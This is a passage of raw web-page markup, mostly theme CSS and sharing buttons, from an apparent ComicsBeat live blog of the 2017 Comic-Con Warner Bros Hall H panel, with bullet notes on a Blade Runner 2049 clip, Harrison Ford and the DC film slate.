.td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21&url=https%3A%2F%2Fwww.comicsbeat.com%2Fsdcc-17-warner-bros-hall-h-presentation-vol-2-live%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&media=&description=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&title=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&title=SDCC+%E2%80%9917%3A+Warner+Bros+Hall+H+presentation+Vol+2+%E2%80%93+live%21" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!&body=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/&name=SDCC ’17: Warner Bros Hall H presentation Vol 2 – live!" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p><a href="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="220154" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0849-1-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg" data-orig-size="3000,2250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0849-1.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-300x225.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-1000x750.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203000%202250'%3E%3C/svg%3E" alt="" width="3000" height="2250" class="alignnone size-full wp-image-220154" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg 3000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-150x113.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-300x225.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-768x576.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-1000x750.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-2000x1500.jpg 2000w" data-lazy-sizes="(max-width: 3000px) 100vw, 3000px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="220154" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0849-1-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg" data-orig-size="3000,2250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0849-1.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-300x225.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-1000x750.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg" alt="" width="3000" height="2250" class="alignnone size-full wp-image-220154" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1.jpg 3000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-150x113.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-300x225.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-768x576.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-1000x750.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0849-1-2000x1500.jpg 2000w" sizes="(max-width: 3000px) 100vw, 3000px"></noscript></a>Having some tech difficulties on the previous post, so let’s start a new one!</p>
<ul>
<li>We were shown a clip that features Gosling’s K being led down a stairway and then hallway of Neander Wallace’s. It’s lined with Replicants in the embryonic stage, floating in liquid. K and Wallace’s assistant then take a listen to a device, which contains the memories of Sean Young’s character Rachael from the original movie. The audio clip is of the Voight-Kampff test questions she was asked by Deckard.</li>
<li>Harrison Ford feels as though this sequel continues the themes of creation that are present in the first movie, but won’t share beyond that</li>
<li>Audience question for Ford, “is it your life’s goal to reboot every franchise you’ve starred in?” “You bet your ass it is”&#160;</li>
<li>It’s Justice League Time!!!</li>
<li>We see a video that reveals all of the upcoming slate! Including The Batman, Shazam!, Wonder Woman 2, Justice League Dark, Suicide Squad 2, GL Corps, The Flash: Flashpoint, and Batgirl</li>
<li>And on that note out comes Jason Momoa absolutely rocking it as Aquaman with a trident and all. He comes out to Jimi Hendrix.<a href="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg"><img decoding="async" data-attachment-id="220161" data-permalink="https://www.comicsbeat.com/sdcc-17-warner-bros-hall-h-presentation-vol-2-live/img_0850-jpg/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg" data-orig-size="2250,3000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img_0850.jpg" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-225x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-771x1028.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202250%203000'%3E%3C/svg%3E" alt="" width="2250" height="3000" class="alignnone size-full wp-image-220161" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850.jpg 2250w, https://www.comicsbeat.com/wp-content/uploads/2017/07/img_0850-113x150.jpg 113w, 